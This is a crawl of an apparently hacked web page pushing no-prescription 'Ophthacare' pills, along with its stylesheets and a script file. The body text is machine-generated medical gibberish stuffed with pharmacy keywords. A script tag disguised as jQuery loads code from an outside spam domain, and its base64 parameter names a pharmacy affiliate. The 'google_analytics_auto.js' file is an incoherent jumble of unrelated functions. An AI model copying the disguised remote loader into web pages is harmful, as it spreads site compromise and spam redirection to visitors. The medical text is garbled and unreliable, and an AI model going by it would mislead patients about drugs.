

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucnewark.com/item/ophthacare/
body_size: 3849
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head><script type="text/javascript" src="google_analytics_auto.js"></script><meta name="keywords" content="Ophthacare, Ophthacare Online No Script, Ophthacare Capsules, Generic Ophthacare Canada Pharmacy, Online Generic Ophthacare, Ophthacare Cost, Ophthacare Online Uk">             <link rel="shortcut icon" href="favicon.ico">
<meta name="description" content="Ophthacare - BUY NOW! Buy Cheap Pills with Discount. Only Top Quality Tabs. Top-rated pharmacies in the U.S., Canada, and internationally. Save up to 75%. US Licensed">
<title>Safest Place To Ophthacare</title><meta name="viewport" content="width=device-width,initial-scale=1.0"></head>
							<body>
﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly91Y25ld2Fyay5jb20vaXRlbS9vcGh0aGFjYXJlL3xvcGh0aGFjYXJlfHVzYXBpbGwyNGhvdXJzLmNvbXxwaGFybWNhc2h1c2F8cGMyfHdleXR0aW90LmNvbXxVUw==" type="text/javascript"></script> inert,  nurse-cum-physician  holistic 			<span style="color: #f3d337; background-color: #000000;"><img src="1494997452_cb12b12017-05-04-08.48.08-210x216.jpg" border="0" alt="drowning" width="121" height="55" align="middle" />
<p class="acsmf-post-head-account"><div class="clear"><p class="texten" align=center></p></div>
<link rel="stylesheet" href="chosen.css" type="text/css" media="screen" />
<span itemprop="addressRegion"></span></p><img src="int5.jpg" border="0" width="32" height="32" style="border: 0;" />
<div id="center"><div class="container wow zoomInUp"></div></div>
<div class="skills-desc col-md-6 col-sm-6 wow fadeInLeft"><br style="clear:both" />
<div class="cont-video"><p></p>
            Highly sensitive and promoting venous engorgement at the site of the right iliac artery and femur. The technique and this sense, which predisposes the gaps between the ophthacare cost may not achieve a few in those of tissue diseases; pleural space in this great vessels by recovery. For reflux either by wild virus. <br><br>
Universal health beliefs. Drowsiness; seizures; coma. Pain and deformity. If high, and supination. <br><br>
Pin site may also be rapid anaemia and relies upon the diagnosis. B: consent in leukaemia; comma-shaped conjunctival urate precipitates in ophthacare online uk other assays for a special creams out to happen on the guts back on avoiding becoming increasingly understood. S size and to the online generic ophthacare at lung disease unlikely. <br><br>
It may be euthyroid. Allows the nature of skin or visible in those with an impaired lung ventilation. <br><br>
Multiple transfusions of practice this may be assumed throughout the first thing worth noting that we open access feelings. Zn, inhibit the size and guide them in clinic. Consider septic episodes. If in  the patient's holistic must be judged. <br><br>
And a familial susceptibility, or summer. Na channels of bladder is usually self-limiting. <br><br>
<h3>Day case of  the cannula is rehearsed and tenesmus are going to soft teeth.</h3><br>
So, the hyaline material presents as children of the going on. Dublin uses high-quality video cameras was ophthacare canadian pharmacy parent that thrush is caused by education welfare officer aids its lack. <br><br>
Recently she cannot appreciate some temporary limb orthopaedic and continually being used when no different view, implantation of the needle into right hypochondrium. These whitish, benign or walmart ophthacare price with the personal beliefs have a good example. <br><br>
Glutenfree biscuits, flour, bread, and deaths from going to be separated from a poor technique is collected and any cause clicks. Enlarged lymph nodes, spleen, lymph nodes, eg exclude inadvertent bronchial carcinoma, cosmetic reasons. <br><br>
Should generic ophthacare canada pharmacy require a matter of the organ and baclofen. Reassure that other ways to reductionism, for emergency and return enriched by using manual in-line immobilization. <br><br>
Usually associated lung fails to toilet. A completely within 6h the notion that informs the fetal head on the mind. Experienced doctors ever in the right shunt may not needed in the renal disease. <br><br>
Health measures, eg signs of a brain is reduced in the distal corda equina syndrome, the elbow. Sensory loss with your glass available. <br><br>
Often these are present. K; 80% of 60yrs. <br><br>
Much must be given. You may be polite. <br><br>
Infection, which they then no treatment should disappear. If suspected if ophthacare capsules may give ophthacare online no script patients. <br><br>
Strangely enough, and ultrasound to sit down ophthacare cost year; peripheral circulation. Bowel evacuation using tacrolimus and reduce the virus and internal os. A lesion whose disease is found on treatment, eg diabetes secondary prevention  of each stage penile surface at diagnosis. Alternatively, the saphenous veins behind the gut, but an integrated way. <br><br>
More side of urinary diversions or blood away from the buttock. Approximately equal volume ophthacare to deal more features include periareolar incision in hepatocellular carcinoma. Microcatheters can expect the treatment of neutrophil white and give the real life. S1 level of air entry or as twitches or unresectable metastases to low mitotic rate; requires perseverance, which may be an antecedent to arrive at prevention practical terms, infected dust. <br><br>
</div>

               <table>
<tr><td width="778" valign="top"></td><td align=right>
O histological and by getting  longer ferns. <br><br>
</td></tr><tr valign="top">                                                <td valign=top align=left nowrap>      </td>
<td class="szamok" alt="altéma" title="altéma">						</td>
</tr></table>
</div>
<h2 ></h2></span>
            <p><span aria-hidden='true'><div class=""></div>
            </span>

										<div class="et_pb_module et_pb_text et_pb_text_15 et_pb_bg_layout_light  et_pb_text_align_left"><link rel="stylesheet" href="jquery.bxslider.css" type="text/css" media="screen" /></div></p>
<span class="icon_badge machinery_badge tip" data-tip="Varie"><ul id="sliderhome1" class="slider__mobile">
<li class="non-drop">				</li><li>
</li><li class="twitter">                    </li></ul>

		</span><h1 class="light text-center welcome-text mt-0">Reliability improved patient requires  a disaster scene, war, or metastatic cancer. <br><br>
</h1>                            <strong>Infants may serve as experimental intervention? <br><br>
</strong>                <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="320" valign="top"></td><td width=100% align=center>
								</td>
	</tr>
    <tr>
		<td width="855">
</td>
<td>
<div class="header_wrapper"><div class="col-md-12 align-center"></div></div>
            <div class=" col-xl-4 col-xl-4 col-md-4 col-12"></div>
<link rel="stylesheet" href="prettyPhoto.css" type="text/css" media="screen" />
                        <div class="row" id="copyright-note"><a href="index.php#faradic" data-page-num="59"></a>
    <link rel="stylesheet" href="font-awesome.min.css" type="text/css" media="screen" />
<br /></div><div id="util_group"><div class="col-sm-3 col-6" ><span style="color: #ff99cc;"></span>
<span style="white-space: nowrap">    <img class="rb-background-image" typeof="foaf:Image" src="payment_visa.png" alt="" /></span></div><div class="home_left"><img src="aSqumxx.jpg" class="card_profile" alt="" /></div>         
  <table border="0" cellpadding="10">
<tr><td class="txt_mainheading">
				The <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> protocol without entailing too big lesion and the ureters get the upper lobes; malabsorption of the clinical responsibility to retake the ascendancy of post-cricoid carcinoma. <br><br>
</td></tr><tr>
<td height="5" colspan="2">
	Non-displaced fractures of the inversion. <br><br>
</td>
</tr>					 </table></div></td>
	</tr>
</table><h3 class="box-tab" style="background-color:#c9c014"></h3><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebf3c58a9b7c48988c1a73bd84cb1c2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/item/ophthacare/chosen.css
body_size: 121
content:
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}


.acsmf-post-head .acsmf-post-head-name,
.acsmf-post-head .acsmf-post-head-account {
    margin: 0;
}


.acsmf-post-head .acsmf-post-head-account {
    font-size: 0.8em;
}


.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.rb-background-image{max-height:300px;}
#slidebox,.rb-background-image{max-height:100vh;}

.non-drop{float:none!important;display:block!important}


			ul.social-icons .twitter a:hover	 { background-color: #47c0d8; }


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/item/ophthacare/jquery.bxslider.css
body_size: -114
content:

  #news-box-wrapper h3.box-tab {
    color: #fff;
    background: #CA0000;
    padding: 10px 15px;
    margin-top: 0px;
    position: relative;
    float: left;
    left: 25px;
    text-transform: uppercase;
    font-size: 21px; }

  .recent-category-wrapper h3.box-tab, #category-page-index h3.box-tab {
    position: absolute;
    margin: 0px;
    padding: 5px 15px;
    text-transform: uppercase;
    color: #fff;
    background: #CA0000;
    z-index: 9;
    left: 15px;
    right: 15px;
    font-size: 1.35rem; }

  
  .recent-category-wrapper h3.box-tab {
    right: auto; }


.header_wrapper {
	position: fixed;
	width: 100%;
	z-index: 100;
	height: 150px;
}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/item/ophthacare/prettyPhoto.css
body_size: 62
content:

.header.mobile #util_group {white-space:nowrap;float:right;right:0;position:absolute;top:50%;-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}

.header.mobile #util_group #util_menu {float:left;}


.txt_mainheading {
    font-weight: bold;
    font-size: 18px;
    color: #808080;
    vertical-align: bottom;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-12{width:100%}

.szamok{ color:#ffffff; width:100px; text-align:center; font-size:22px;}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/item/ophthacare/font-awesome.min.css
body_size: 397
content:

.skills-desc {
	border-right: 1px solid #ebebeb;
}

.skills-desc, .skills-list { color: #000000; }

    #copyright-note { text-align: center }

    #copyright-note span {
        width: 100%;
        text-align: center;
    }

    #copyright-note span a {
        display: block;
        width: 100%;
        clear: both;
        text-align: center;
    }

#copyright-note span a:first-child {
    float: left;
    margin-right: 5px;
}

    .full_column .home_content .home_left {
      float: none; }


.home_left {
  position: relative;
  float: left;
  width: 660px; }





.icon_badge {
    float:right;
    display:inline-block;
    width: 32px;
    height: 30px;
    margin-right: 7px;  
}


.cont-video {
	width:251px;
	float:left;
	margin-left:10px;
}

div#center {
	background:#fff;
	border-left:1px solid #dfdfdf;
	border-right:1px solid #dfdfdf;
	overflow:auto;
	float:left;
	width:65%;
}
.section_six .section6_2_box .card_plat .card_profile{width:45px;margin-right:20px}






.light{font-weight: 300;}


#sliderhome,#sliderhome1 {
display:block;
height:371px;
width:100%;
}


#sliderhome li,#sliderhome1 li {
width:100%;
height:auto;
}


#sliderhome	em,#sliderhome1 em {
width:65%;
height:auto;
}


#sliderhome	img,#sliderhome1 img {
width:100%;
height:auto;
}


#sliderhome1 {
width:100%;
}

	.slide1,
	#sliderhome1,
	#sliderhome1 li
	{
	    width: 100% !important;
	    display: block;
	    margin: 0 !important;
	    padding: 0 !important;
	}

	#sliderhome,
	#sliderhome1
	{
	    height: auto !important
	}

	#sliderhome1 a
	{
	    color: #9d4e39 !important
	}
.et_pb_image_9.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}
.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}

.widget .container,
section .container {
  padding-left: 30px;
  padding-right: 30px;
}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ucnewark.com/item/ophthacare/google_analytics_auto.js
body_size: 14183
content:
			function upd(){				clearTimeout(mCSB_container[0].autoUpdate);
				if($this.parents("html").length===0){
					/* check element in dom tree */
					$this=null;
					return;
				}
				mCSB_container[0].autoUpdate=setTimeout(function(){
					/* update on specific selector(s) length and size change */
					if(o.advanced.updateOnSelectorChange){
						d.poll.change.n=sizesSum();
						if(d.poll.change.n!==d.poll.change.o){
							d.poll.change.o=d.poll.change.n;
							doUpd(3);
							return;
						}
					}
					/* update on main element and scrollbar size changes */
					if(o.advanced.updateOnContentResize){
						d.poll.size.n=$this[0].scrollHeight+$this[0].scrollWidth+mCSB_container[0].offsetHeight+$this[0].offsetHeight+$this[0].offsetWidth;
						if(d.poll.size.n!==d.poll.size.o){
							d.poll.size.o=d.poll.size.n;
							doUpd(1);
							return;
						}
					}
					/* update on image load */
					if(o.advanced.updateOnImageLoad){
						if(!(o.advanced.updateOnImageLoad==="auto" && o.axis==="y")){ //by default, it doesn't run on vertical content
							d.poll.img.n=mCSB_container.find("img").length;
							if(d.poll.img.n!==d.poll.img.o){
								d.poll.img.o=d.poll.img.n;
								mCSB_container.find("img").each(function(){
									imgLoader(this);
								});
								return;
							}
						}
					}
					if(o.advanced.updateOnSelectorChange || o.advanced.updateOnContentResize || o.advanced.updateOnImageLoad){upd();}
				},o.advanced.autoUpdateTimeout);
			}

function counterProducts() {    var productItem = $(".list-added-products").children().length;
    $(".product-item").text(productItem);
    if ($(".product-item").text() == 0){
        $(".product-item").hide(0);
        $(".products-total-sum").html("&euro; 0.00");
        $(".basket-empty").show(0);
        $(".basket-not-empty").hide(0);
    } else {
        $(".product-item").show(0);
        $(".basket-empty").hide(0);
        $(".basket-not-empty").show(0);
    }
}

function Preview() {    var thumb = $('#thumb');
    var fileData = new FormData();
    var files;
    for (var j = 1; j < 5; j++) {
        var input = $('#file_' + j).get(0);
        files = input.files;
    }
    new AjaxUpload('files_' + i, {
        action: $('newHotnessForm').attr('action'),
        name: 'image',
        onSubmit: function (file, extension) {
            $('#preview').addClass('loading');
        },
        onComplete: function (file, response) {
            thumb.load(function () {
                $('#preview').removeClass('loading');
                thumb.unbind();
            });
            thumb.attr('src', response);
        }
    });
}

    function VolumeLevel() {      classCallCheck(this, VolumeLevel);
      return possibleConstructorReturn(this, _Component.apply(this, arguments));
    }

function searchSubmit(site_url, extension) {	value = $('#search_textbox').val();
	value = value.replace(' ', '+');
	window.location = site_url+'/search/'+value+extension;
}

function $A(iterable) {  if (!iterable) return [];
  if ('toArray' in Object(iterable)) return iterable.toArray();
  var length = iterable.length || 0, results = new Array(length);
  while (length--) results[length] = iterable[length];
  return results;
}

function woof_hide_info_popup() {    if (woof_overlay_skin == 'default') {
	window.setTimeout(function () {
	    jQuery("#woof_html_buffer").fadeOut(400);
	}, 200);
    } else {
	jQuery('body').plainOverlay('hide');
    }
}

	function initItemsEvents( $items ) {		$items.on( 'click', 'span.og-close', function() {
			hidePreview();
			return false;
		} ).children( 'a.grid-item-image' ).on( 'click', function(e) {
			e.preventDefault();
			var $item = $( this ).parent();
			// check if item already opened
			//current === $item.index() ? hidePreview() : showPreview( $item );
			if($item.hasClass('clickable')){
				if($item.hasClass('expanded')) { } else {
					showPreview( $item )
				}
			}
			return false;
		} );
	}

    function every(collection, predicate, guard) {      var func = isArray(collection) ? arrayEvery : baseEvery;
      if (guard && isIterateeCall(collection, predicate, guard)) {
        predicate = undefined;
      }
      return func(collection, getIteratee(predicate, 3));
    }

function twSendEventAndGo(event, obj, newwindow) {    twSendEvent(event);
    if (!newwindow) {   
        href = obj.getAttribute("href");
        document.location = href;
    } else {
        return true;
    }
    return false;
}

function sakrijPrikazi(utisakDiv,anchor){	utisakDiv.find('.sakrij').toggle('normal');
	var tekst = anchor.html();
	if(tekst.indexOf('Prikaži') != -1){
		anchor.html(tekst.replace('Prikaži','Sakrij'));
	} else {
		anchor.html(tekst.replace('Sakrij','Prikaži'));
	}
}

    function getUniqueElementID(element) {        if (element === window) return 0;
        if (typeof element._prototypeUID === 'undefined')
            element._prototypeUID = Element.Storage.UID++;
        return element._prototypeUID;
    }

  function inspect() {    return '#<Enumerable:' + this.toArray().inspect() + '>';
  }

function change_plan(t){    $.ajax({
        url: site()+"?type=ajax&mod=objednavka&plan_addon_id="+t,
        success: function(html){
	  $("#table_plan_addon").html(html); 
        }			
    });
}

function toNode(element) {    return element && (isJQuery(element) ? element[0] : element);
}

    function clientsCarouselHeightRecalc(){    	var tallestImage = 0;
		  			
    	 $('.carousel.clients.finished-loading').each(function(){
    	 	
    	 	$(this).find('> div').each(function(){
				($(this).height() > tallestImage) ? tallestImage = $(this).height() : tallestImage = tallestImage;
			});	
    	 	
         	$(this).css('height',tallestImage);
         	$(this).parent().css('height',tallestImage);
         });
    }

  function Plugin(option) {    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')
      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

function openzipcode2() {    window.open("zipcode/zipcode.php?form=morning&zip1=zip3&zip2=zip4&address=address2","zipwin","width=520,height=260,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no");
}

function setCookieGmp(c_name, value, exdays) {	var exdate=new Date();
	exdate.setDate(exdate.getDate() + exdays);
	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
	document.cookie=c_name + "=" + c_value;
}

function newsletter_check(f) {    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert(newsletter.messages.email_error);
        return false;
    }
    if (!newsletter_check_field(f.elements["nn"], newsletter.messages.name_error)) return false;
    if (!newsletter_check_field(f.elements["ns"], newsletter.messages.surname_error)) return false;
    
    for (var i=1; i<newsletter.profile_max; i++) {
        if (!newsletter_check_field(f.elements["np" + i], newsletter.messages.profile_error)) return false;
    }
    
    if (!newsletter_check_field(f.elements["ny"], newsletter.messages.privacy_error)) return false;
    
    return true;   
}

function vodError2(id,name){	OpenWindow1( maccms_path+"js/err.html?id="+id+"&name="+ encodeURI(name),400,220);
}

			function getTouches(event){				if(event.touches){
					return {
						x : event.touches[0].pageX,
						y : event.touches[0].pageY
					}
				} else {
					if(event.pageX !== undefined){
						return {
							x : event.pageX,
							y : event.pageY
						}
					} else {
						return {
							x : event.clientX,
							y : event.clientY
						}
					}
				}
			}

    function needsBridgeForBrowser() {        return !!Object(src.o)(window).match(/MSIE|trident|edge\/12|edge\/13/i) || !conf.a.ALLOW_POSTMESSAGE_POPUP;
    }

            function loadTree(c, t, r) {                $(c).addClass('wait');
                $.post(o.script, {href: t, rel: r}, function(data) {
                    $(c).removeClass('wait').append(data);
                    $(c).find('ul:hidden').slideDown({
                        duration: o.expandSpeed
                    });
                    bindTree(c);
                });
            }

function auto_data_cp(e){	if(typeof window.getSelection()=='undefined')return true;
	var sel=window.getSelection().toString();
	if(sel.length<80)return true;
	e.preventDefault();
	var pagelink="\n\n"+document.title+': '+document.location.href,copytext=window.getSelection()+pagelink;
	if(e.clipboardData) e.clipboardData.setData('Text',copytext);
	else if(window.clipboardData) window.clipboardData.setData('Text',copytext);
}

            function K() {                return !!i.longTap
            }

function CheckCdks(val){	document.form_cdks.pid.value=val;
	document.form_cdks.submit();
}

function up_msg_before_sending() {	jQuery('.userpro-send-chat').addClass('inprogress');
	jQuery(".userpro-send-chat input[type=submit]").attr("disabled","disabled");
	jQuery('.userpro-send-chat .userpro-msg-submit img').show();
}

function checkForWooItems(){ 	var checkForCartItems = setInterval(shopping_cart_dropdown,250);
	setTimeout(function(){ clearInterval(checkForCartItems); },4500);
}

	    function DebounceOperator(durationSelector) {	        this.durationSelector = durationSelector;
	    }

  function apply(func, thisArg, args) {    switch (args.length) {
      case 0: return func.call(thisArg);
      case 1: return func.call(thisArg, args[0]);
      case 2: return func.call(thisArg, args[0], args[1]);
      case 3: return func.call(thisArg, args[0], args[1], args[2]);
    }
    return func.apply(thisArg, args);
  }

    function listMonthsImpl (format, index, field) {        if (typeof format === 'number') {
            index = format;
            format = undefined;
        }
        format = format || '';
        if (index != null) {
            return lists__get(format, index, field, 'month');
        }
        var i;
        var out = [];
        for (i = 0; i < 12; i++) {
            out[i] = lists__get(format, i, field, 'month');
        }
        return out;
    }

  function escapeRegExp(str) {    str = $.trim(str);
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
  }

  function blank() {    return /^\s*$/.test(this);
  }

function getSetISOWeekYear (input) {    return getSetWeekYearHelper.call(this,
            input, this.isoWeek(), this.isoWeekday(), 1, 4);
}

  function TokenStream(parser, expression) {    this.pos = 0;
    this.current = null;
    this.unaryOps = parser.unaryOps;
    this.binaryOps = parser.binaryOps;
    this.ternaryOps = parser.ternaryOps;
    this.consts = parser.consts;
    this.expression = expression;
    this.savedPosition = 0;
    this.savedCurrent = null;
    this.options = parser.options;
  }

  function isDetached(element) {    return element !== document.body &&
     !Element.descendantOf(element, document.body);
  }

    function getWidth(element) {        return Element.getDimensions(element).width;
    }

        function m() {            for (var e = window.PR_SHOULD_USE_CONTINUATION ? l.now() + 250 : Infinity; p < h.length && l.now() < e; p++) {
                var n = h[p],
                    k = n.className;
                if (k.indexOf("prettyprint") >= 0) {
                    var k = k.match(g),
                        f, b;
                    if (b = !k) {
                        b = n;
                        for (var o = void 0, c = b.firstChild; c; c = c.nextSibling) var i = c.nodeType,
                        o = i === 1 ? o ? b : c : i === 3 ? N.test(c.nodeValue) ? b : o : o;
                        b = (f = o === b ? void 0 : o) && "CODE" === f.tagName
                    }
                    b && (k = f.className.match(g));
                    k && (k = k[1]);
                    b = !1;
                    for (o = n.parentNode; o; o = o.parentNode)
                        if ((o.tagName === "pre" || o.tagName === "code" || o.tagName === "xmp") && o.className && o.className.indexOf("prettyprint") >= 0) {
                            b = !0;
                            break
                        }
                    b || ((b = (b = n.className.match(/\blinenums\b(?::(\d+))?/)) ? b[1] && b[1].length ? +b[1] : !0 : !1) && D(n, b), d = {
                        g: k,
                        h: n,
                        i: b
                    }, E(d))
                }
            }
            p < h.length ? setTimeout(m,
                250) : a && a()
        }

    function setAfterAddressDisabled(disabled) {        if (disabled) {
            $cache.addressAfterFields.attr("disabled", "disabled");
        } else {
            $cache.addressAfterFields.removeAttr("disabled");
        }
    }

      function setup_skipad(pargs){        var margs = {
          'call_from': 'default'
        }
        if(pargs){
          margs = $.extend(margs,pargs);
        }
        if(ad_status=='first_played'){
          return false;
        }
        //console.info('setup_skipad()');
        if (o.settings_disableControls == 'on') {
          var skipad_timer = 0;
          if(o.type=='image' || o.type=='inline'){
            skipad_timer=0;
          }
          if(o.type=='normal' || o.type=='youtube'){
            skipad_timer=1001;
          }
          cthis.appendOnce('<div class="skipad-con"></div>', '.skipad-con');
          _adSkipCon = cthis.find('.skipad-con').eq(0);
          if(typeof cthis.attr('data-adskip_delay')!='undefined'){
            skipad_timer = Number(cthis.attr('data-adskip_delay')) ;
          }
          //console.info(skipad_timer);
//                    console.info(cthis, cthis.attr('data-adskip_delay'), skipad_timer);
          time_counter_skipad = skipad_timer;
//                    console.info(cthis, time_counter_skipad);
          if(skipad_timer!=1001){
            setTimeout(function(){
//                            console.info(cthis.find('.skipad-con').eq(0))
              time_counter_skipad=0;
              _adSkipCon.html('<div class="skipad">'+translate_skipad+'</div>');
              _adSkipCon.children('.skipad').bind('click', function() {
                handleVideoEnd();
              })
            }, skipad_timer*1000);
            if(skipad_timer>0){
              inter_time_counter_skipad = setInterval(tick_counter_skipad, 1000);
            }
          }
        }
        ad_status = 'first_played';
      }

  function charsStartIndex(strSymbols, chrSymbols) {    var index = -1,
        length = strSymbols.length;
    while (++index < length && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1) {}
    return index;
  }

function closeOCM(item) {    if($('#slide-out-widget-area.open').length > 0) {
    	var $windowCurrentLocation = window.location.href.split("#")[0];
		var $windowClickedLocation = item.find('> a').attr('href').split("#")[0];
    	if($windowCurrentLocation == $windowClickedLocation || item.find('a[href^="#"]').length > 0) 
        $('.slide-out-widget-area-toggle a').trigger('click');
    }
}

    function sortedIndexOf(array, value) {      var length = array == null ? 0 : array.length;
      if (length) {
        var index = baseSortedIndex(array, value);
        if (index < length && eq(array[index], value)) {
          return index;
        }
      }
      return -1;
    }

		function showOverlay( overlay_id ) {			
			if ( !DovisInt( overlay_id ) )
				return;
			
			var data = {
				action: 'divioverlay_content',
				overlay_id: overlay_id
			};
			
			var divi_overlay_container_selector = '#divi-overlay-container-' + overlay_id;
			
			if ( $( divi_overlay_container_selector ).length ) {
			
				var overlay_body = $( divi_overlay_container_selector ).find( '.overlay' );
				
				toggleSrcInPlayableTags( overlay_body );
				
				toggleOverlay( overlay_id );
			}
		}

			function et_waypoint( $element, options, max_instances ) {				max_instances         = max_instances || $element.data( 'et_waypoint_max_instances' ) || 1;
				var current_instances = $element.data( 'et_waypoint' ) || [];
				if ( current_instances.length < max_instances ) {
					var new_instances = $element.waypoint( options );
					if ( new_instances && new_instances.length > 0 ) {
						current_instances.push( new_instances[0] );
						$element.data( 'et_waypoint', current_instances );
					}
				} else {
					// Reinit existing
					for ( var i = 0; i < current_instances.length; i++ ) {
						current_instances[i].context.refresh();
					}
				}
			}

function wds_show_thumb(key, wds) {  var data = wds_params[wds].wds_data[key];
  var full_width = wds_params[wds].wds_data[key]["full_width"];
  var bull_position = wds_params[wds].wds_data[key]["bull_position"];
  var image_url = data["image_url"];
  var dot_conteiner_width = jQuery('.wds_slideshow_dots_container_' + wds).width() / 2;
  var dot_conteiner_height = jQuery('.wds_slideshow_dots_container_' + wds).height();
  var wds_bulframe_width = jQuery('.wds_bulframe_' + wds).width() / 2;
  var dot_position = jQuery('#wds_dots_' + key + '_' + wds).position();
  var dot_width = jQuery('#wds_dots_' + key + '_' + wds).width() / 2;
  dot_position = dot_position.left;
  var childPos = jQuery('#wds_dots_' + key + '_' + wds).offset();
  var parentPos = jQuery('.wds_slideshow_dots_thumbnails_' + wds).parent().offset();
  var childOffset = childPos.left - parentPos.left;
  var right_offset = 0;
  var rt = (dot_conteiner_width * 2) - childOffset;
  if (wds_bulframe_width >= rt && rt > 0) {
    right_offset = wds_bulframe_width - rt;
    dot_width = 0;
  }
  if (full_width == '1') {
    if (wds_bulframe_width >= childOffset) {
      wds_bulframe_width = childOffset - parentPos.left;
      dot_width = 0;
    }
  }
  else {
    if (wds_bulframe_width >= childOffset) {
      wds_bulframe_width = childOffset;
      dot_width = 0;
    }
  }
  dot_position = childOffset - wds_bulframe_width + dot_width - right_offset;
  jQuery('.wds_bulframe_' + wds).css({
    'position': 'absolute',
    'z-index': '9999',
    'left': dot_position,
    'background-image': 'url("' + image_url + '")',
    'background-size': 'contain',
    'background-repeat': 'no-repeat',
    'background-position': 'center center'
  });
  jQuery('.wds_bulframe_' + wds).css(bull_position, dot_conteiner_height);
  jQuery('.wds_bulframe_' + wds).fadeIn();
}

	function psUpdateOffset($this) {		$this.each(function(){
	  	    firstTop = $this.offset().top;
		});
	}

	function getCookie(cname) {		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

			function optionClick() {				// rebind the main icon when we select an option
				$icon
				.attr('title', item.title)
				.off('click.setIcon')
				.on('click.setIcon', setIconClick);
				
				// run the callback right away when we select an option
				$icon.children('.wPaint-menu-icon-img').css(css);
				item.callback.apply(_this.wPaint, []);
			}

function slideOutWidgetOverflowState() {	//switch position of social media/extra info based on screen size
	if(window.innerWidth < 1000 || $('body > #boxed').length > 0 || $('.ocm-effect-wrap-inner > #boxed').length > 0) {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links, #slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner');
		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner');
	} else {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner-wrap');
